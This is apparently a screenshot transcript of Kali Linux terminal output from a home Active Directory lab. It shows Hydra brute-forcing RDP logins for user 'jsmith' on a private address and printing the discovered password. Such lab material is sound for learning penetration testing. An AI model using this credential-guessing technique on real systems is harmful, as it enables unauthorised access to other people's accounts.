 kali@kali: ~/Desktop/ad-project
File Actions Edit View Help
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to
reduce the number of parallel connections and -W 1 or -W 3 to wait between co
nnection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connecti
ons)
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 21 login tries (l:1/p:21),
~6 tries per task
[DATA] attacking rdp://192.168.10.100:3389/
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] account on 192.168.10.100 might be valid but account not active f
or remote desktop: login: jsmith password: jessica, continuing attacking the
account.
[3389][rdp] account on 192.168.10.100 might be valid but account not active f
or remote desktop: login: jsmith password: 654321, continuing attacking the a
ccount.
[3389][rdp] host: 192.168.10.100   login: jsmith   password: Blamo@abc.69
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-17 11:
04:53
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$